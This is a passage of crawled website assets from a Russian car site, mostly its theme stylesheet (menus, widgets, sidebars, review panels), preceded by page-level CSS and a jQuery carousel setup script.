    .rule .page__body h2 {
        margin-top: 10px
    }

    .rule .page__body h2:first-child {
        margin-top: 0px
    }

    .rule .page__header {
        margin-bottom: 10px
    }

    .rule .veryStrong {
        font-weight: bold
    }

    .rule img {
        max-width: 100%
    }

    .rule .align-center {
        text-align: center
    }

    .rule .align-right {
        text-align: right
    }

    .rule .inline-znak {
        display: none
    }

    .popup .code {
        text-align: center !important;
        font-size: 14px
    }

    .rule .popup table {
        text-align: left
    }

    .rule .popups {
        text-align: center
    }

    .rule .popup ul {
        text-align: left
    }

    .rule .sign {
        padding-top: 10px;
        padding-bottom: 10px
    }

    .rule .w-col {
        margin: 10px
    }

    .rule .sign .name {
        font-weight: bold;
        text-align: center
    }

    .rule .pop-up-message .code {
        text-align: center
    }

    .rule .hyphenate {
        text-align: left
    }

    .rule .popup {
        margin-top: 10px
    }

    .rule table {
        width: 100%;
        margin: 15px 0px 15px 0px;
        border: 0px solid #fff;
        border-collapse: collapse;
        cellspacing: 0
    }

    .rule .h {
        display: none
    }

    .rule td {
        border: 1px solid #adadad;
        padding: 5px
    }

    .rule td.img {
        text-align: center
    }

    .rule .h table,
    .rule tr,
    .rule td {
        border: 0px
    }

    .rule .clearfix:before,
    .rule .clearfix:after {
        content: "";
        display: table
    }

    .rule .clearfix:after {
        clear: both
    }

    .rule .text ul,
    .rule .text ol {
        margin: 0 0 1.5em 1.5em;
        padding: 0
    }

    .rule .text ul ul,
    .rule .text ol ul {
        margin-top: .5em
    }

    .rule .text ul li,
    .rule .text ol li {
        margin: 0 0 .6em 0;
        padding: 0;
        position: relative
    }

    .popup-rule {
        background-color: #ffffff;
        padding: 20px;
        position: relative;
        width: auto;
        max-width: 280px;
        margin: 20px auto;
        padding-top: 40px;
        text-align: center;
        box-sizing: border-box
    }

    .popup-rule img {
        max-width: 250px;
        max-height: 250px
    }
    
    </style>
    <script>
        jQuery(document).ready(function() {
            jQuery(".ot-slider").owlCarousel({
                items: 1,
                autoplay: true,
                nav: true,
                lazyload: false,
                responsive: true,
                dots: true,
                margin: 15
            });

            jQuery(".big-pic-random .slider-items").owlCarousel({
                items: 1,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: false,
                margin: 15
            });

            jQuery(".related-articles-inherit").owlCarousel({
                items: 4,
                autoplay: false,
                nav: true,
                lazyload: false,
                dots: true,
                margin: 15,
                responsive: {
                    0: {
                        items: 1,
                        nav: true
                    },
                    400: {
                        items: 2,
                        nav: false
                    },
                    700: {
                        items: 4,
                        nav: true,
                        loop: false
                    }
                }
            });
        });
    </script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://moi-auto.ru/assets/tpl/css/style.css
body_size: 152503
content:
@charset UTF-8;
@import "https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=latin,cyrillic";
@import "https://fonts.googleapis.com/css?family=PT+Sans+Narrow:400,700&subset=latin,cyrillic";
@import "https://fonts.googleapis.com/css?family=PT+Sans+Caption:400,700&subset=latin,cyrillic";
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,500,700,900&subset=latin,cyrillic";
@import "http://fonts.googleapis.com/css?family=Dosis";
@import "https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700&subset=latin,cyrillic";
body {
    font-size: 16px;
    font-family: Arial, sans-serif;
    margin: 0;
    padding: 0;
    color: #5e5e5e;
    background: url(../images/background-texture-6.jpg)
}
a {
    color: #535354;
    text-decoration: none;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.ot-panel-block.panel-dark > div a:hover,
.widget .ot-widget-review .item a:hover strong,
.widget.widget-dark .article-block .item-content h4 a:hover,
.footer .footer-widgets a:hover,
a:hover {
    color: #2F8886;
    text-decoration: none
}
a:focus {
    outline: 0
}
.clear-float {
    clear: both
}
.wrapper {
    width: 1140px;
    margin: 0px auto;
    position: relative;
    max-width: 95%
}
.boxed:not(.active) {
    background: #fff !important
}
.active.boxed {
    width: 1250px;
    margin: 0px auto;
    background: #fff;
    box-shadow: 0 0px 10px rgba(0, 0, 0, 0.2);
    padding: 0px;
    max-width: 100%;
    overflow: hidden
}
.left {
    float: left
}
.right {
    float: right
}
i.fa {
    line-height: inherit;
    font-weight: normal
}
p {
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    margin-bottom: 18px;
    line-height: 150%
}
p:last-child {
    margin-bottom: 0px
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Roboto Condensed', sans-serif;
    text-transform: uppercase
}
h1 {
    font-size: 2em
}
h2 {
    font-size: 1.8em
}
h3 {
    font-size: 1.6em
}
h4 {
    font-size: 1.4em
}
h5 {
    font-size: 1.2em
}
h6 {
    font-size: 1em
}
.image-hover {
    display: inline-block;
    position: relative;
    max-width: 100%
}
.image-hover-main .image-hover:before,
.image-hover:before {
    display: block;
    content: '';
    position: absolute;
    z-index: 2;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    box-shadow: none;
    transition: all 0.2s;
    -moz-transition: all 0.2s;
    -webkit-transition: all 0.2s;
    -o-transition: all 0.2s
}
.content .image-hover {
    overflow: hidden
}
.content .image-hover img {
    transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out
}
.content .category-review-block .image-hover img,
.content .category-review-block .image-hover {
    width: 100%
}
img {
    max-width: 100%;
    height: auto
}
.header {
    display: block;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.02);
    position: relative
}
.header-flex {
    display: table;
    width: 100%
}
.header-flex h1 {
    font-size: 60px;
    line-height: 150%
}
.header-center h1 {
    font-size: 80px;
    line-height: 100%
}
.header-center {
    display: block;
    padding: 30px 0 25px 0;
    text-align: center
}
.header-flex .header-flex-box {
    display: table-cell;
    padding: 10px 0 10px 20px;
    vertical-align: middle;
    width: 20.3%
}
.header-flex .header-flex-box.banner {
    width: 60%
}
.top-menu {
    background: #1A2F4B;
    color: #fff;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    position: relative;
    z-index: 101
}
.top-menu .wrapper > ul {
    display: block;
    font-size: 0;
    border-left: 1px solid rgba(255, 255, 255, 0.14);
    border-right: 1px solid rgba(0, 0, 0, 0.14)
}
.top-menu ul li {
    display: inline-block;
    font-size: 12px
}
.top-menu ul li a {
    display: block;
    color: #d1d1d1;
    padding: 14px 16px;
    border-right: 1px solid rgba(255, 255, 255, 0.14);
    border-left: 1px solid rgba(0, 0, 0, 0.14)
}
.top-menu ul li a span {
    display: block;
    padding-right: 14px;
    position: relative
}
.top-menu ul li a span:after {
    display: block;
    position: absolute;
    content: '\f107';
    font-family: "FontAwesome";
    right: 0px;
    top: 0px
}
.top-menu ul li a i.fa {
    line-height: 11px;
    font-size: 16px
}
.top-menu ul li:hover > a {
    color: #fff;
    background: rgba(255, 255, 255, 0.08);
    border-left: 1px solid rgba(68, 68, 68, 0.14);
    border-right: 1px solid rgba(121, 121, 121, 0.14)
}
.top-menu ul ul {
    display: none;
    position: absolute;
    width: 250px;
    border: 0px;
    box-shadow: 0 3px 4px rgba(0, 0, 0, 0.2)
}
.top-menu ul li:hover > ul {
    display: block;
    background: #28475C
}
.top-menu ul ul li a span:after {
    content: '\f105'
}
.top-menu ul ul li {
    display: block;
    position: relative
}
.top-menu ul ul a {
    display: block;
    border: 0px !important
}
.top-menu ul ul ul {
    top: 0px;
    left: 100%
}
#main-menu {
    display: block;
    font-family: "Dosis";
    text-transform: uppercase;
    font-size: 16px;
    position: relative;
    z-index: 100
}
#main-menu > .wrapper {
    background: inherit
}
#main-menu.isfixed {
    background: inherit;
    position: fixed;
    width: 100%;
    left: 0px;
    top: 0px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.02)
}
.main-menu-parent {
    display: block;
    background: inherit
}
#main-menu.main-menu-dark .wrapper > .right .menu-icon .content,
#main-menu.main-menu-dark {
    background: #28475C;
    color: #eeeeee
}
#main-menu.main-menu-dark a {
    color: #FFFFFF !important
}
#main-menu .wrapper > ul > li > a {
    border-bottom: 3px solid transparent;
    padding: 23px 15px 20px 15px !important
}
#main-menu.main-menu-dark .wrapper > ul > li:not(.has-ot-mega-menu) li:hover > a,
#main-menu.main-menu-dark .wrapper > ul > li:hover > a {
    background: rgba(255, 255, 255, 0.1);
    color: #fff
}
#main-menu.main-menu-dark .wrapper > ul > li:not(.has-ot-mega-menu) ul,
#main-menu.main-menu-dark .wrapper > ul > li.has-ot-mega-menu > ul {
    background: #1A2F4B
}
#main-menu.main-menu-dark li.has-ot-mega-menu .article-block .item,
#main-menu.main-menu-dark ul li ul li a:after {
    border-bottom: 1px dotted #4D4D4D
}
#main-menu.main-menu-dark li.has-ot-mega-menu .article-block .item:last-child {
    border-bottom: 0px
}
#main-menu.main-menu-dark .wrapper > ul > li.has-ot-mega-menu > ul > li {
    border-right: 1px dotted #4D4D4D
}
#main-menu.main-menu-dark li.has-ot-mega-menu .article-block .item .article-meta .meta-date {
    border-left: 1px dotted #4D4D4D
}
#main-menu ul {
    display: block
}
#main-menu ul:after {
    display: block;
    clear: both;
    content: ''
}
#main-menu ul li img {
    width: 100%;
    height: auto
}
#main-menu ul li {
    display: block;
    float: left
}
#main-menu ul li > a {
    display: block;
    padding: 23px 15px
}
#main-menu ul li:hover > a {
    color: #2F8886
}
#main-menu ul li > a >span {
    display: block;
    padding-right: 18px;
    position: relative
}
#main-menu ul li > a > span:after {
    display: block;
    position: absolute;
    content: '\f107';
    font-family: "FontAwesome";
    right: 0px;
    top: 0px;
    font-size: 14px;
    line-height: 11px
}
#main-menu ul ul li:not(.has-ot-mega-menu) > a > span:after {
    content: '\f105'
}
#main-menu .wrapper > ul > li:not(.has-ot-mega-menu) ul {
    display: none;
    position: absolute;
    z-index: 100;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.09);
    position: absolute;
    background: #fff;
    width: 280px
}
#main-menu .wrapper > ul > li:not(.has-ot-mega-menu) ul ul {
    margin-left: 280px;
    margin-top: -50px
}
#main-menu .wrapper > ul li:hover > ul {
    display: block
}
#main-menu ul ul li:not(.has-ot-mega-menu) {
    display: block;
    float: none
}
#main-menu ul li.has-ot-mega-menu .widget-menu {
    margin-top: -15px;
    margin-bottom: -15px
}
#main-menu ul li.has-ot-mega-menu .widget-menu > li > a {
    padding-left: 0px;
    padding-right: 0px
}
#main-menu ul li.has-ot-mega-menu .widget-menu > li > a i.fa {
    padding-right: 10px
}
#main-menu ul ul li > a {
    padding: 17px 20px;
    position: relative
}
#main-menu ul li ul li a:after {
    display: block;
    position: absolute;
    content: '';
    width: 87%;
    left: 7.5%;
    height: 1px;
    bottom: 0px;
    border-bottom: 1px dotted #D3D3D3
}
#main-menu ul li.has-ot-mega-menu ul li a:after {
    width: 100%;
    left: 0px;
    display: none
}
#main-menu ul ul li:last-child > a:after {
    display: none
}
#main-menu ul.cart_list li {
    float: none
}
#main-menu ul.cart_list li a {
    padding: 0px;
    padding-left: 60px
}
.menu-widgets {
    display: block
}
.menu-widgets:after {
    display: block;
    content: '';
    clear: both
}
.menu-widgets > .widget {
    margin-right: 2%;
    width: 32%;
    float: left
}
.menu-widgets .widget .title-block,
.menu-widgets .widget > h2 {
    font-size: 28px;
    padding-bottom: 12px;
    margin-bottom: 27px;
    display: block;
    border-bottom: 3px solid rgba(0, 0, 0, 0.13);
    text-transform: uppercase;
    font-family: 'Dosis', sans-serif
}
.menu-widgets .widget .title-block h2 {
    font-size: 1em
}
.menu-widgets .widget .title-block span {
    font-size: 0.65em;
    display: block;
    padding-top: 2px;
    padding-bottom: 3px;
    color: rgba(0, 0, 0, 0.5)
}
.main-menu-dark .menu-widgets .widget .title-block span {
    color: rgba(255, 255, 255, 0.5) !important
}
.main-menu-dark .menu-widgets .widget .title-block {
    border-bottom: 3px solid rgba(255, 255, 255, 0.13)
}
.menu-widgets .ot-widget-review .image-hover {
    width: 100%
}
.menu-widgets .widget .ot-widget-review .item:nth-child(2n) {
    padding-left: 0px
}
.menu-widgets .widget .ot-widget-review .item:nth-child(2n+1) {
    padding-right: 0px
}
.menu-widgets > .widget:last-child {
    margin-right: 0px
}
.widget .article-block .item {
    padding-bottom: 23px;
    margin-bottom: 23px;
    border-bottom: 1px dotted #ccc
}
.widget .article-block .item:last-child {
    padding-bottom: 0px;
    margin-bottom: 0px;
    border-bottom: 0px
}
.widget .article-block .item:after {
    display: block;
    clear: both;
    content: ''
}
.widget .article-block .item .item-header {
    float: left
}
.widget .article-block .item .item-content {
    margin-left: 118px
}
.widget .article-block .item h4 {
    display: block;
    margin-bottom: 9px;
    font-weight: 500;
    font-size: 14px;
    letter-spacing: -0.3px;
    line-height: 22px;
    font-family: 'Roboto', sans-serif
}
.widget .article-block .item.featured .item-header {
    display: block;
    margin-bottom: 13px;
    float: none
}
.widget .article-block .item.featured .item-content {
    margin-left: 0px
}
.widget .article-block .item.featured h4 {
    display: block;
    margin-bottom: 13px;
    font-weight: 500;
    font-size: 1.5em
}
.widget .article-block .item .article-meta {
    font-size: 11px;
    display: block
}
.widget .article-block .item .article-meta > span,
.widget .article-block .item .article-meta a {
    display: inline-block;
    color: #b6b6b6
}
.widget .article-block .item .article-meta a:hover {
    color: #2F8886
}
.widget .article-block .item .article-meta .meta-date {
    margin-left: 8px;
    padding-left: 10px;
    border-left: 1px dotted #ccc
}
.widget .article-block .item .article-meta.multiple-categories {
    line-height: 150%
}
.widget .article-block .item .article-meta.multiple-categories .meta-date {
    padding-left: 0px;
    display: block;
    margin-left: 0px;
    border-left: 0px
}
.widget .list-group {
    display: block
}
.footer .widget .list-group li {
    color: #fff
}
.widget .list-group li {
    display: block;
    padding-top: 12px;
    font-size: 1em;
    padding-left: 35px;
    position: relative;
    line-height: 150%
}
.widget .list-group li:first-child {
    padding-top: 0px
}
.widget .list-group li i.fa {
    margin-right: 10px;
    position: absolute;
    left: 0px
}
#main-menu .wrapper > ul > li.has-ot-mega-menu > ul {
    left: 0px;
    width: 100%;
    display: none;
    position: absolute;
    z-index: 100;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.09);
    position: absolute;
    background: #fff;
    text-transform: none;
    font-size: 14px;
    border-top: 1px solid rgba(0, 0, 0, 0.1)
}
#main-menu .wrapper > ul > li.has-ot-mega-menu:hover > ul {
    display: block
}
#main-menu .wrapper > ul > li.has-ot-mega-menu:hover > ul:after {
    display: block;
    clear: both;
    content: ''
}
#main-menu .wrapper > ul > li.has-ot-mega-menu > ul > li {
    float: none;
    margin: 30px 0;
    padding: 0 30px;
    border-right: 1px dotted #ccc
}
#main-menu .wrapper > ul > li.has-ot-mega-menu > ul > li:last-child {
    border-right: 0px !important
}
#main-menu .wrapper > .right {
    display: block
}
#main-menu .wrapper > .right .menu-icon {
    display: block;
    float: left;
    font-size: 15px
}
#main-menu .wrapper > .right .menu-icon > a {
    display: block;
    padding: 21px 11px
}
#main-menu .wrapper > .right .menu-icon:hover > a {
    color: #2F8886
}
#main-menu .wrapper > .right .menu-icon .content {
    display: none;
    padding: 17px 20px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.09);
    position: absolute;
    right: 0px;
    background: #fff;
    z-index: 100;
    width: 240px;
    text-transform: none
}
#main-menu .wrapper > .right .menu-icon .content:after {
    display: block;
    clear: both;
    content: ''
}
#main-menu .wrapper > .right .menu-icon:hover .content {
    display: block
}
#main-menu .wrapper > .right .menu-icon .content.content-search input[type=search],
#main-menu .wrapper > .right .menu-icon .content.content-search input[type=text] {
    display: block;
    float: left;
    width: 65%;
    border: 1px solid #f0f0f0;
    padding: 10px;
    border-right: 0px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
#main-menu .wrapper > .right .menu-icon .content.content-search input[type=submit] {
    display: block;
    float: left;
    width: 35%;
    border: 1px solid transparent;
    padding: 10px;
    cursor: pointer;
    background: #E7E7E7;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
#main-menu .wrapper > .right .menu-icon .content.content-search input[type=submit]:hover {
    background: #D8D8D8
}
.content {
    display: block;
    padding: 36px 0
}
.full-block {
    display: block;
    margin-bottom: 40px
}
.full-block:last-child {
    margin-bottom: 0px
}
.content-split {
    display: block
}
.content-split:after {
    display: block;
    content: '';
    clear: both
}
.content-split .split-1-3 {
    display: block;
    float: left;
    width: 31.3%;
    margin-left: 3%
}
.content-split > div:first-child {
    margin-left: 0px
}
.ot-slide .ot-slider-layer a {
    overflow: hidden
}
.article-category-block .item-featured a {
    display: block;
    position: relative;
    overflow: hidden
}
.article-category-block .item-featured img,
.ot-slider-layer img {
    width: 100%;
    transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out
}
.article-category-block .item-featured:hover img,
.ot-slider-layer:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1)
}
.ot-slider {
    margin-top: -36px
}
.article-category-block .item-smalls .item {
    margin-bottom: 30px
}
.article-category-block .item-smalls .item:last-child {
    margin-bottom: 0px
}
.article-category-block .item-featured a .content-bottom > strong {
    font-size: 27px !important;
    padding-right: 18px !important
}
.article-category-block .item-smalls .item .item-header {
    width: 100px
}
.article-category-block .item-smalls .item .item-content {
    margin-left: 118px
}
.article-category-block .item-smalls .item .item-content h4 {
    display: block;
    margin-bottom: 9px;
    font-weight: 500;
    font-size: 1em;
    letter-spacing: -0.3px;
    line-height: 24px;
    color: #1B1B1B;
    font-family: 'Roboto', sans-serif;
    text-transform: uppercase
}
.split-block {
    display: block;
    width: 100%
}
.split-block:after {
    display: block;
    content: '';
    clear: both
}
.split-block > aside {
    float: left;
    width: 29%;
    max-width: 29%
}
.split-block > div {
    float: left;
    width: 67%;
    max-width: 67%
}
.split-block.sidebar-left #sidebar {
    float: left;
    margin-right: 4%;
    margin-left: 0px
}
.split-block.sidebar-left .main-content {
    float: right
}
.split-block.sidebar-left .main-content.image-overlap:before {
    background: url(../images/article-shadow-invert.png) no-repeat center;
    left: auto;
    right: 100%
}
.split-block > #sidebar {
    max-width: 29%;
    margin-left: 4%
}
.split-block > #sidebar .widget {
    display: block;
    margin-bottom: 40px
}
.split-block > #sidebar .widget > ul,
.split-block > #sidebar .widget > .title-block,
.split-block > #sidebar .widget > div {
    background: #f1f1f1
}
.split-block > #sidebar .widget > ul,
.split-block > #sidebar .widget > div {
    background: transparent
}
.split-block > #sidebar .widget > ul li {
    margin-top: 8px
}
.split-block > #sidebar .widget > ul li li {
    padding-left: 15px
}
.split-block > #sidebar .widget > ul > li:first-child {
    margin-top: 0px
}
.split-block > #sidebar .widget > div.ot-widget-review {
    box-shadow: none
}
.split-block > #sidebar .widget > div.ot-widget-review .featured {
    margin-top: 15px
}
.split-block > #sidebar .widget > div.ot-widget-review .featured:first-child {
    margin-top: 0px
}
.split-block > #sidebar .widget > div.ot-widget-review,
.split-block > #sidebar .widget > div.ot-widget-gallery {
    padding: 0px
}
.split-block > #sidebar .widget > .title-block {
    display: block;
    text-align: center;
    text-transform: uppercase;
    padding: 0 0 14px 0;
    border-bottom: 4px solid #2F8886;
    background: transparent;
    box-shadow: none !important;
    margin-bottom: 15px
}
.split-block > #sidebar .widget > .title-block h2 {
    color: #515361;
    font-size: 25px;
    margin-bottom: 8px;
    font-family: 'Roboto', sans-serif;
    font-weight: 900
}
.split-block > #sidebar .widget > .title-block span {
    color: #40424d;
    font-size: 12px;
    font-weight: 500;
    font-family: 'Roboto', sans-serif;
    display: block;
    margin-top: 6px
}
.split-block > #sidebar .widget > .title-block span a {
    color: inherit
}
.split-block > #sidebar .widget > div.ot-widget-banner {
    padding: 15px
}
.ot-widget-banner {
    text-align: center
}
.split-block > #sidebar .widget.widget-dark > ul,
.split-block > #sidebar .widget.widget-dark > .title-block,
.split-block > #sidebar .widget.widget-dark > div {
    background: #393939
}
.split-block > #sidebar .widget.widget-dark > ul a,
.split-block > #sidebar .widget.widget-dark > .title-block h2 {
    color: #ffffff
}
.split-block > #sidebar .widget.widget-dark > .title-block span {
    color: #6c6c6c
}
.split-block > #sidebar .widget .article-block {
    padding: 0 0 15px 0px;
    box-shadow: none
}
.split-block > #sidebar .widget .article-block .item {
    margin-bottom: 0px;
    padding-bottom: 26px;
    border-bottom: 0px
}
.widget .article-block .item-button {
    display: block;
    text-align: center;
    font-family: 'Dosis', sans-serif;
    color: #9c9c9c;
    text-transform: uppercase;
    font-size: 17px;
    padding: 12px 0;
    margin-top: -12px
}
.widget.widget-dark .article-block .item-content h4 {
    color: #fff
}
.widget.widget-dark .article-block .item-content h4 a {
    color: inherit
}
.widget .article-block .item .article-meta > span,
.widget .article-block .item .article-meta a,
.widget.widget-dark .article-block .item-button {
    color: #6c6c6c
}
.widget .article-block .item-button:hover {
    color: #2F8886
}
.widget .article-block .item .article-meta .meta-date {
    border-left: 1px dotted #666
}
.widget .ot-widget-review {
    display: block
}
.widget .ot-widget-review:after {
    display: block;
    clear: both;
    content: ''
}
.widget .ot-widget-review .item {
    display: block;
    float: left;
    padding: 0px;
    padding-top: 12px;
    width: 50%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.footer .widget .ot-widget-review .item {
    padding: 0px;
    margin-bottom: 10px !important
}
.widget .ot-widget-review .item:nth-child(2n) {
    padding-right: 6px;
    clear: both
}
.widget .ot-widget-review .item:nth-child(2n+1) {
    padding-left: 6px
}
.widget .ot-widget-review .item.featured {
    margin: 0px;
    padding: 0px;
    float: none;
    clear: both;
    width: 100%
}
.widget .ot-widget-review .item a {
    display: block;
    position: relative
}
.widget .ot-widget-review .item a img {
    display: block;
    max-width: 100%;
    height: auto
}
.widget .ot-widget-review .item strong {
    display: block;
    position: static;
    background: transparent;
    z-index: 2;
    left: auto;
    bottom: auto;
    color: #232323;
    font-family: 'Roboto', sans-serif;
    font-weight: normal;
    font-size: 15px;
    line-height: 21px;
    padding: 7px 0;
    text-transform: uppercase;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.widget .ot-widget-review .item.featured strong {
    display: block;
    position: absolute;
    background: rgba(0, 0, 0, 0.4);
    z-index: 2;
    left: 0px;
    bottom: 0;
    color: #fff !important;
    font-weight: normal;
    font-size: 22px;
    line-height: 29px;
    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.45);
    width: 100%;
    padding: 12px 18px;
    text-transform: uppercase;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}
.widget .ot-widget-review .item .review-rating {
    display: block;
    position: absolute;
    background: #28475C;
    z-index: 2;
    font-family: 'Dosis', sans-serif;
    color: #fff;
    font-size: 35px;
    padding: 5px 13px;
    right: 0px;
    top: 0px
}
.footer .widget .ot-widget-review .item .review-rating,
.widget.widget-dark .ot-widget-review .item .review-rating {
    background: #51a685
}
.footer .widget .ot-widget-review .item strong,
.widget.widget-dark .ot-widget-review .item strong {
    background: rgba(0, 0, 0, 0.2);
    color: #fff
}
.widget .ot-widget-review .item .review-rating.procentual {
    font-size: 27px;
    padding: 9px 13px
}
.widget .ot-widget-gallery {
    display: block
}
.widget .ot-widget-gallery .item-header {
    position: relative;
    text-align: center
}
.widget .ot-widget-gallery .item-header > a {
    position: relative;
    z-index: 0
}
.widget .ot-widget-gallery .item-header > a.animated {
    z-index: 3
}
#sidebar .ot-instagram-widget img {
    width: 100%
}
.widget .ot-widget-gallery .item-footer {
    display: block;
    padding: 6px;
    position: relative;
    min-height: 56px
}
.widget .ot-widget-gallery .item-footer .item-thumbnails {
    display: block;
    position: relative;
    margin-left: 42px;
    margin-right: 42px;
    font-size: 0;
    overflow: hidden
}
.widget .ot-widget-gallery .item-footer .item-thumbnails .item-thumbnails-inner {
    display: block;
    position: relative;
    margin-left: 0px;
    white-space: nowrap;
    transition: margin-left 0.2s;
    -moz-transition: margin-left 0.2s;
    -webkit-transition: margin-left 0.2s;
    -o-transition: margin-left 0.2s
}
.widget .ot-widget-gallery .item-footer .item-thumbnails a {
    margin-right: 6px;
    width: 74px;
    display: inline-block
}
.widget .ot-widget-gallery .item-footer .item-thumbnails img {
    width: 74px
}
.widget .ot-widget-gallery .item-footer > a {
    font-size: 36px;
    position: absolute;
    top: 6px;
    left: 6px;
    z-index: 10;
    background: rgba(0, 0, 0, 0.15);
    color: #fff;
    width: 36px;
    text-align: center;
    height: 56px;
    line-height: 56px
}
.widget .ot-widget-gallery .item-footer > a:hover {
    background: rgba(0, 0, 0, 0.3)
}
.widget .ot-widget-gallery .item-footer > a[href="#galery-right"] {
    left: auto;
    right: 6px
}
.main-menu-dark .widget .ot-widget-gallery .item-footer > a,
.footer .widget .ot-widget-gallery .item-footer > a,
.widget.widget-dark .ot-widget-gallery .item-footer > a {
    background: rgba(255, 255, 255, 0.3);
    color: #393939
}
.main-menu-dark .widget .ot-widget-gallery .item-footer > a:hover,
.footer .widget .ot-widget-gallery .item-footer > a:hover,
.widget.widget-dark .ot-widget-gallery .item-footer > a:hover {
    background: rgba(255, 255, 255, 0.5)
}
.main-menu-dark .widget .ot-widget-gallery .item-footer,
.footer .widget .ot-widget-gallery .item-footer {
    background: rgba(0, 0, 0, 0.23)
}
.widget .tagcloud a {
    display: inline-block;
    background: #EEEEEE;
    padding: 8px 9px;
    font-size: 14px !important;
    color: #232323;
    margin: 0 7px 7px 0;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.14)
}
.widget .tagcloud a:hover {
    background: #E2E2E2;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.24)
}
.main-menu-dark .widget .tagcloud a,
.footer .widget .tagcloud a,
.widget.widget-dark .tagcloud a {
    background: #535353;
    color: #D5D5D5;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.2)
}
.main-menu-dark .widget .tagcloud a:hover,
.footer .widget .tagcloud a:hover,
.widget.widget-dark .tagcloud a:hover {
    background: #636363;
    color: #D5D5D5;
    box-shadow: 0 1px 0 rgba(255, 255, 255, 0.3)
}
.ot-panel-block {
    display: block;
    margin-bottom: 40px
}
.ot-panel-block > div {
    background: #fff
}
.ot-panel-block > div.pagination,
.ot-panel-block > div.article-category-block {
    box-shadow: none !important;
    padding: 20px 0 0 0 !important
}
.ot-panel-block > div.gallery-categories {
    box-shadow: inset 1px 0 0 rgba(0, 0, 0, 0.09), inset -1px 0 0 rgba(0, 0, 0, 0.09)
}
.ot-panel-block > div.article-block {
    padding-left: 0px;
    padding-right: 0px
}
.ot-panel-block.panel-dark > div {
    background: #393939
}
.ot-panel-block.panel-dark > div p,
.ot-panel-block.panel-dark > div a {
    color: #fff
}
.ot-panel-block .title-block {
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.12);
    margin-bottom: 0px;
    display: block;
    text-align: center;
    text-transform: uppercase;
    padding: 0px 0 8px 0;
    border-bottom: 4px solid #2F8886
}
.ot-panel-block.panel-dark .title-block,
.ot-panel-block .title-block.title-dark {
    background: #393939
}
.ot-panel-block.panel-dark.dark-texture .title-block,
.ot-panel-block.dark-texture .title-block.title-dark,
.ot-panel-block.panel-dark.dark-texture > div {
    background: #393939 url(../images/dark-texture.jpg)
}
.ot-panel-block .title-block h2 {
    color: #515361;
    font-size: 35px;
    margin-bottom: 0px;
    font-family: 'Roboto', sans-serif;
    font-weight: 900
}
.ot-panel-block.panel-dark .title-block h2,
.ot-panel-block .title-block.title-dark h2 {
    color: #ffffff
}
.ot-panel-block.panel-dark .title-block.title-dark span,
.ot-panel-block .title-block.title-dark span {
    color: #6c6c6c
}
.full-block > .ot-panel-block .title-block {
    padding: 30px 0;
    padding-bottom: 10px
}
.full-block > .ot-panel-block .title-block h2 {
    font-size: 35px;
    font-family: 'Roboto', sans-serif;
    font-weight: 900;
    color: #515361;
    letter-spacing: 0px
}
.ot-panel-block .title-block.category-block-title .cat-tab-links {
    display: block;
    margin-right: 20px
}
.ot-panel-block .title-block.category-block-title .cat-tab-links a {
    display: inline-block;
    color: #a3a3a3;
    font-size: 13px;
    line-height: 100%;
    margin-left: 2px;
    padding: 8px 16px;
    border: 1px solid #4b494a;
    margin-top: -3px
}
.ot-panel-block .title-block.category-block-title .cat-tab-links a:hover {
    border: 1px solid transparent;
    background: #C33E48;
    color: #fff
}
.ot-panel-block .title-block.category-block-title h2 i.fa {
    color: #4b494a;
    padding-right: 20px
}
.ot-panel-block .title-block.category-block-title {
    text-align: left;
    padding: 20px 0
}
.ot-panel-block .title-block.category-block-title h2 {
    display: inline-block;
    font-size: 25px;
    color: #E7E7E7;
    padding: 0 20px
}
.ot-panel-block .title-block span {
    color: #40424d;
    font-size: 14px;
    font-weight: 500;
    font-family: 'Roboto', sans-serif;
    display: block;
    margin-top: 3px;
    padding-bottom: 6px;
    padding-top: 8px
}
.ot-panel-block .title-block span a {
    color: inherit
}
.ot-panel-block > div {
    padding: 18px
}
.ot-panel-block .title-block.category-review-title {
    text-align: left;
    padding: 20px 0
}
.ot-panel-block .title-block.category-review-title h2 {
    display: inline-block;
    font-size: 25px;
    padding: 0 20px
}
.ot-panel-block .title-block.category-review-title .cat-tab-links {
    padding-right: 15px;
    font-size: 13px
}
.ot-panel-block .title-block.category-review-title .cat-tab-links a {
    display: inline-block;
    margin-top: 14px;
    margin-left: 12px;
    display: inline-block
}
.ot-panel-block .title-block.category-review-title.title-dark .cat-tab-links a {
    color: #ccc
}
.category-review-block {
    display: block;
    padding: 10px !important
}
.category-review-block > div {
    display: block;
    width: 103%;
    margin-top: 20px
}
.category-review-block > div:after {
    display: block;
    clear: both;
    content: ''
}
.category-review-block > div .item {
    float: left;
    width: 30.36%;
    max-width: 30.36%;
    margin-right: 2.9%;
